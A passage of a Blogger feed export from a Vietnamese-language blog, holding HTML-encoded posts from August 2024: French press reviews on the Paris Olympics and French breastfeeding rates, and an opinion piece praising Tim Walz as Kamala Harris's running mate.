Armand Duplantis\n hâm nóng bầu không khí sân vận động sau khi vượt qua mức sào 6,10m ở \nlần nhảy đầu tiên, giúp anh phá vỡ kỷ lục Olympic do chính anh xác lập ở\n Nhật Bản (6,02m).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EGiờ\n đây, mục tiêu của Duplantis là phá vỡ kỷ lục thế giới của mình (6,24m) \nvới mức sào 6,25m. Sau hai lần nhảy thất bại đầu tiên, anh đã thành công\n trong lần nhảy thứ bà và lập kỷ lục thế giới thứ chín trong sự nghiệp, \nkhi mới chỉ 24 tuổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETỷ lệ phụ nữ Pháp cho con bú sữa mẹ gia tăng\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVề lĩnh vực xã hội, nhật báo công giáo \u003Ci\u003ELa Croix\u003C\/i\u003E\n dành trang nhất chú ý đến hiện tượng ngày càng có nhiều phụ nữ Pháp cho\n con bú, theo khảo sát của Public Health France, được công bố nhân Tuần \nlễ thế giới nuôi con bằng sữa mẹ, từ ngày 01 đến ngày 07\/08.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETỷ\n lệ cho con bú sữa mẹ tăng lên ở Pháp phản ánh sự thay đổi về nhận thức.\n Ngày nay, theo khảo sát nói trên, 77% bà mẹ Pháp cho con bú, tức tăng \n3% trong vòng 10 năm qua. Đây là một tiến bộ nhỏ của Pháp, bởi xứ lục \nlăng vẫn bị\u0026nbsp;\"thụt lùi\"\u0026nbsp;so với các nước Châu Âu khác. Nghiên cứu nhấn \nmạnh\u0026nbsp;\"hầu hết các quốc gia Châu Âu khác có tỷ lệ nuôi con bằng sữa mẹ \nkhi sinh ở trên mức 80%\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ESéverine\n Gojard, chuyên gia tại Viện nghiên cứu nông nghiệp quốc gia, thực phẩm \nvà môi trường (INRAE) và là tác giả cuốn sách\u0026nbsp;\"Le Métier de Mère\" (Nghề \ncủa người mẹ)\u0026nbsp;nhận định\u0026nbsp;\"phụ nữ học thức càng cao, thì càng ý thức cho \ncon bú sữa mẹ\". Còn đối với tầng lớp lao động,\u0026nbsp;\"phụ nữ gốc nhập cư ý \nthức cho con bú hơn người Pháp, do truyền thống gia đình và thói quen \nvăn hóa\". Trong khi đó, gần 1\/4 phụ nữ Pháp không cho con bú, trong bối \ncảnh sữa mẹ được Tổ chức Y tế Thế giới (WHO) khuyến khích mạnh mẽ, ít \nnhất là cho đến khi đứa trẻ được 6 tháng tuổi. Mặc dù vậy, đã có những \ntiến bộ lớn trong 50 năm qua khi vào năm 1970 chỉ có 36% phụ nữ Pháp cho\n con bú sữa mẹ, bởi từ những năm 1930, sữa bột của hai tập đoàn Nestlé \nvà Guigoz đã tràn ngập các hiệu thuốc ở Pháp. Cùng lúc đó, hai công ty \nnày quảng cáo rầm rộ về tính hiệu quả của sữa bột.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMarie-France\n Morel, nhà sử học và đồng tác giả cuốn sách\u0026nbsp;\"Accueillir le nouveau-né, \nd’hier à aujourd’hui\" (Đón nhận bé sơ sinh, hô qua và hôm nay) nhắc lại \n\"các bác sĩ khuyên nên dùng bình để kiểm soát liều lượng và tránh cho bé\n ăn quá nhiều. Ngoài ra, còn có những lý thuyết cho rằng sữa mẹ thay đổi\n theo cảm xúc của người phụ nữ\". Nếu tức giận, người mẹ có thể\u0026nbsp;sẽ nghĩ \nrằng sữa của mình bị giảm chất lượng và gây ảnh hưởng xấu đến sức khỏe \ncủa đứa con.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EPhan Minh \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4658872064923112202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4658872064923112202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-kamala-harris-luong-gio.html","title":" Điểm báo Pháp - Kamala Harris, luồng gió mới của đảng Dân Chủ (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-287548759450350717"},"published":{"$t":"2024-08-07T17:57:00.003+07:00"},"updated":{"$t":"2024-08-07T17:57:27.378+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamala Harris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhã Duy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Waltz"}],"title":{"type":"text","$t":" Tim Walz, cam kết về lòng yêu nước và cấp tiến của Kamala Harris (Nhã Duy)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrái\n với dự đoán và sự vận động ứng viên từ một số đảng viên và cử tri Dân \nChủ, Phó Tổng thống Kamala Harris đã công bố quyết định chọn Tim Walz, \nThống đốc tiểu bang Minnesota làm ứng viên phó tổng thống vào liên danh \ntranh cử tổng thống 2024 của bà.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53906770927\/in\/dateposted\/\" title=\"kamala1\"\u003E\u003Cimg alt=\"kamala1\" height=\"375\" src=\"https:\/\/live.staticflickr.com\/65535\/53906770927_03f4156625.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKamala\n Harris và Tim Waltz chào đón những người ủng hộ tại một cuộc vận động \ntranh cử ở Philadelphia, Pennsylvania. Ảnh chụp ngày 6 tháng 8 năm \n2024\/Reuters\/Kevin Lamarque\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003EĐây\n là quyết định quan trọng đầu tiên của bà Kamala Harris kể từ khi được \nTổng thống Joe Biden tiến cử làm ứng viên tổng thống. Quyết định này cho\n cử tri ít nhiều dăm ý niệm về những chính sách của bà một khi đắc cử.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n khi việc chọn lựa ứng viên phó tổng thống vào liên danh là một quyết \nđịnh đầy cân nhắc và quan trọng trong các chiến dịch tranh cử tổng \nthống, các nhà khoa học chính trị cho rằng, điều này thể hiện mục tiêu \nvà chính sách trong tương lai của ứng viên tổng thống, hơn là sự lựa \nchọn này nhằm giúp gia tăng hay có thể làm sụt giảm lá phiếu cử tri hoặc\n cử tri đoàn một cách đáng kể. Bởi cho dù bất cứ ứng viên nào được chọn \nlựa, ưu tiên hàng đầu của lá phiếu cử tri vẫn dành cho các ứng viên tổng\n thống mà họ lựa chọn, thay vì bỏ phiếu chỉ vì ứng viên phó tổng thống. \nDù vậy, cử tri vẫn mong muốn ứng viên đó phải là người xứng đáng và có \nphẩm cách, có kinh nghiệm, năng lực và quá trình cùng tinh thần phụng vụ\n quốc gia thật sự.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EXét theo các yếu tố trên, Thống đốc Tim Walz là ứng viên có đủ những phẩm cách như vậy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESinh\n năm 1964, Tim Walz là một cựu chiến binh với 24 năm phục vụ trong quân \nđội Hoa Kỳ. Về kinh nghiệm chính trường, ông là một nhà lập pháp và hành\n pháp thâm niên cấp liên bang và tiểu bang qua sáu nhiệm kỳ là Dân biểu \nquốc hội liên bang và hiện đang là Thống đốc nhiệm kỳ thứ nhì của \nMinnesota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETốt\n nghiệp Cao học về lãnh đạo ngành giáo dục, không chỉ Tim Walz mà cả cha\n và vợ ông đều từng là những nhà giáo dục. Vợ ông là bà Gwen Walz cũng \nlà một nhà giáo dục, từng là một cô giáo văn chương. Họ gặp nhau, lập \ngia đình trong thời gian cả hai dạy học. Bà cũng là một nhà hoạt động xã\n hội tích cực và ủng hộ các hoạt động chính trị của ông trong cuộc hôn \nnhân đã 30 năm. Về tôn giáo, gia đình ông thuộc nhánh Tin Lành Lutheran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHồ\n sơ nhân thân này cho thấy ông là một nhân vật yêu nước cấp tiến, có \ntinh thần và cả một quá trình phụng vụ quốc gia và cộng đồng lâu dài \ncùng một nền tảng gia đình truyền thống.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBan\n tranh cử phía đảng Cộng Hòa nhanh chóng đưa ra các tấn công nhắm vào \nTim Walz, tựa như với bà Kamala Harris trong vài tuần qua, bảo họ là \nnhững ứng viên \"thiếu khả năng và kinh nghiệm\". Đây là sự tấn công chính\n trị hơn là thực tế vì bà Kamala cũng có thâm niên chính trường hơn 30 \nnăm qua, từ cấp tiểu bang, liên bang cho đến hành pháp quốc gia trong \nvai trò phó tổng thống đương nhiệm hiện nay. Còn hồ sơ phục vụ quốc gia\n và tinh thần yêu nước trong hơn 40 năm qua của Thống đốc Tim Walz thì \nnhư đã nêu trên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENếu\n cần phải so sánh trước các tấn công chính trị từ phía Cộng Hòa thì liên\n danh Donald Trump-J.D. Vance vốn là những cá nhân từ lãnh vực kinh \ndoanh tư nhân bước vào chính trường. Họ chưa từng phục vụ quốc gia hay \nchính trường hoặc có kinh nghiệm, thâm niên phục vụ quốc gia lâu dài, \ndù J.D. Vance cũng từng là một lính Thủy quân lục chiến trong bốn năm và\n là một tân thượng nghị sĩ mới mẻ trong hai năm qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n lựa chọn của bà Kamala Harris sẽ có những bàn luận về những lợi thế hay\n khó khăn trong những ngày sắp tới, tuy nhiên điều này cho thấy một cam \nkết về những chính sách cấp tiến của bà rõ ràng hơn một khi đắc cử. Bởi \nvì Tim Walz là một Thống đốc cấp tiến, có các chính sách về việc làm, \ngiáo dục và xã hội phục vụ quyền lợi người lao động được người dân tại \nMinnesota và vùng Trung Tây Hoa Kỳ tán thành, cũng như được các nhà lập \npháp cấp tiến phía Dân Chủ ủng hộ. Liên đoàn Giáo chức Hoa Kỳ AFT với \ngần hai triệu thầy cô giáo đã ra tuyên cáo ủng hộ quyết định của bà \nKamala Harris và ủng hộ Tim Walz, cam kết sẽ vận động hội viên của mình \nsẽ bỏ phiếu cho liên danh Harris-Walz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECử\n tri có liên đới đảng phái hay một số cử tri độc lập đã có câu trả lời \nvề lá phiếu của mình sẽ dành cho ai. Còn sự lựa chọn ứng viên phó tổng \nthống vào liên danh từ cả hai phía Cộng Hòa và Dân Chủ giúp cho các cử \ntri độc lập cái nhìn rõ ràng hơn về các ứng viên tổng thống, để bỏ lá \nphiếu của mình. Chọn lựa của họ thế nào sẽ có câu trả lời vào tháng 11 \ntới.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECòn\n hiện tại, thâm niên và kinh nghiệm của Thống đốc Tim Walz có lẽ đã đáp \nứng được những mong đợi của cử tri về khả năng và phẩm cách cần thiết \ncho một ứng viên phó tổng thống.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhã Duy\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E(06\/08\/2024)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/287548759450350717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/287548759450350717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/tim-walz-cam-ket-ve-long-yeu-nuoc-va.html","title":" Tim Walz, cam kết về lòng yêu nước và cấp tiến của Kamala Harris (Nhã Duy)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7447201551273003623"},"published":{"$t":"2024-08-07T07:46:00.009+07:00"},"updated":{"$t":"2024-08-07T07:46:56.549+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trung đông"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Paris 2024 thành công ngoài mong đợi (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐã nửa chặng đường, Thế Vận Hội Paris 2024 thành công ngoài mong đợi\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgày\n hội thể thao của hành tinh tại Pháp, Trung Đông âm ỉ chiến tranh, \nDonald Trump lúng túng trước đối thủ mới Kamala Harris là những đề tài \nchính trên báo chí Pháp hôm 05\/08\/2024.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53905671737\/in\/dateposted\/\" title=\"20241\"\u003E\u003Cimg alt=\"20241\" height=\"283\" src=\"https:\/\/live.staticflickr.com\/65535\/53905671737_83f2d2bc53.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐoàn\n đua xe đạp đi ngang qua giáo đường Thánh Tâm (Sacré Cœur) ở khu đồi \nMonmartre nổi tiếng của Paris, ngày 03\/08\/2024.\u0026nbsp;AP - Vadim Ghirda\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003ENhững ngày vàng son của thể thao Pháp\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế Vận Hội Paris chiếm hẳn 8 trang báo khổ lớn và trang nhất của\u0026nbsp;\u003Ci\u003ELibération\u003C\/i\u003E.\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n vốn hàng ngày dành hẳn một phụ trang cho Thế Vận Hội, chạy tít\u0026nbsp;\"Đêm \nbằng vàng của thể thao Pháp\"\u0026nbsp;: Teddy Riner đang trên đỉnh cao của môn \njudo, khởi đầu \"mùa gặt\" trong ngày thứ Sáu 02\/08 với huy chương vàng \nOlympic thứ ba ở hạng cân trên 100 ký.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp\n theo là Léon Marchand, với bốn huy chương vàng môn bơi lội chỉ riêng \ntrong kỳ Thế Vận Hội này. Ba tay đua Pháp Joris Daudet, Sylvain André và\n Romain Mahieu chiếm toàn bộ bục danh dự trong môn BMX, điều chưa từng \nthấy từ 100 năm qua ! Đoàn Pháp đã đạt được kỷ lục như ở Atlanta với 9 \nhuy chương chỉ trong một ngày, và 36 huy chương trong một tuần lễ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bài\u0026nbsp;\"Những ngày vinh quang\",\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;cho\n rằng có lẽ người ta vẫn chưa ý thức đầy đủ tính chất độc đáo của cuối \ntuần qua, với những sự kiện dồn dập đi vào lịch sử của thể thao Pháp và \nthế giới. Không chỉ số huy chương vàng, cũng cần nhắc đến chiếc huy \nchương bạc của tay đua xe đạp Valentin Madouas, vì chưa có người Pháp \nnào giành được kể từ năm 1956. Huy chương đồng của tay bơi Florent \nManaudou, 33 tuổi hay Félix Lebrun, mới 17 tuổi cũng rất đáng được cổ \nvũ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột Thế Vận khó quên\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECũng trong week-end vừa qua, Simone Biles giành được huy chương vàng thứ 7 về thể dục dụng cụ -\u003Ci\u003ELibération\u0026nbsp;\u003C\/i\u003Edành\n trang nhất cho nữ vận động viên Mỹ đã vượt qua được những trắc trở \ntrong cuộc sống riêng. Không thể bỏ qua chiếc huy chương thứ 9 của tay \nbơi Katie Ledecky, hay huy chương thứ 13 của nữ kỵ sĩ Đức Isabell Werth,\n 55 tuổi ! Công chúng từ tâm lý thờ ơ ban đầu trở nên những người cổ vũ \ncuồng nhiệt, nhất là cho đội tuyển Pháp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBối cảnh sôi động này khiến tổng thống Emmanuel Macron vốn không muốn xuất hiện nhiều, theo\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n đã từ dinh thự nghỉ mát ở Brégançon về Paris trực tiếp dự khán các cuộc\n tranh tài. Trưa thứ Sáu, tổng thống Pháp có mặt ở điện Versailles để \ntheo dõi cuộc đua ngựa. Ở vườn thượng uyển, ông hoan nghênh ê-kíp Pháp \nđã thành công trong cuộc đua vượt chướng ngại vật\u0026nbsp;; sau đó đến tháp \nEiffel dự cuộc đấu bóng chuyền, rồi đến sàn đấu judo chứng kiến hai vận \nđộng viên Pháp đoạt huy chương vàng và đồng. Macron hy vọng di sản để \nlại sau hai nhiệm kỳ là\u0026nbsp;\"niềm tự hào\".\u0026nbsp;Còn Club France, nơi công chúng \ncổ vũ, gặp gỡ các vận động viên, đã thành công chưa từng thấy với 40.000\n lượt người tham dự mỗi ngày. Tuy chi phí lớn, nhưng khuếch trương tinh \nthần thể thao cho thế hệ trẻ là mục đích của nhà tổ chức.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Thế giới đang phải lòng Paris\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Monde\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;kêu\n gọi tranh thủ những lợi ích mà Thế Vận Hội Paris 2024 đem lại. Sau \nnhững ngờ vực ban đầu, Pháp rốt cuộc thành công trong việc lần lượt vượt\n qua từng trở ngại một, để tuần lễ Olympic đầu tiên trở thành thời điểm \nvô cùng hào hứng. Đối với nước chủ nhà Thế Vận Hội, có bốn yếu tố để \nthành công. Đó là tổ chức xứng tầm, lễ khai mạc ấn tượng, một trận mưa \nhuy chương cho đội tuyển quốc gia, và những thần tượng có thể đánh thức \nkhát vọng của cả một đất nước. Đã đi được nửa chặng đường, Thế Vận Hội \nParis hội đủ tất cả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n cuộc thi đấu diễn ra suông sẻ, trong không khí hào hứng chưa từng thấy \nvới tinh thần tập thể. Lễ khai mạc dù có gây ra một số tranh cãi, nhưng \nsẽ khắc sâu trong ký ức. Về thành tích, các vận động viên Pháp chưa bao \ngiờ liên tục nối nhau bước lên bục trao thưởng trong thời gian ngắn ngủi\n như thế. Cuối cùng, với Léon Marchand, nước Pháp phát hiện một kình ngư\n siêu hạng, trong khi Teddy 